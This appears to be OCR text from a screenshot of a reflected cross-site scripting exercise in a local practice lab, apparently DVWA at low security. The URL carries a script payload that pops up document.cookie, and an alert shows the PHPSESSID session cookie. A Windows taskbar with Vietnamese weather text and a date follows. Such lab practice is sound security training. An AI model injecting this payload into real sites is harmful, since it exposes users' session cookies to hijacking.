 Monitor
Not secure
10.10.120.148/vulnerabilities/xss_r/?name=<script>alert%28document.cookie%29<%2Fscript>#
10.10.120.148 says
PHPSESSID=lpodhmo3adgths3364511g8m15; security=low
OK
1
36°C
Nắng nhiều nơi
Search
ENG
VI
14:27
03/11/2024
PRE